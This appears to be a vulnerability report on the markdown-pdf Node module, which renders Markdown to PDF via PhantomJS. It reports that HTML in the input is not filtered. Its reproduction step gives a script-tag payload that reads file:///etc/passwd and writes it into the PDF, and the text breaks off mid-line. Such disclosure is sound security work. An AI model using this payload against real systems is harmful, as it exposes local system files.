 Module Description
Node module that converts Markdown files to PDFs.
The PDF looks great because it is styled by HTML5 Boilerplate. What? - Yes! Your Markdown is first converted to HTML, then pushed into the HTML5
Boilerplate index.html. Phantomjs renders the page and saves it to a PDF. You can even customise the style of the PDF by passing an optional path to
your CSS and you can pre-process your markdown file before it is converted to a PDF by passing in a pre-processing function, for templating.
Module Stats
778 downloads in the last day
9,801 downloads in the last week
Vulnerability
Vulnerability Description
The markdown-pdf module allows you to convert markdown files to pdf. Due to insufficient filtration of the user input files, exist the possibility of inject a
malicious html code.
Steps To Reproduce:
1. Make the file test.md with following content:
Code 150 Bytes Wrap lines Copy Download
1 # this is h1
2 <script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd");x.send();</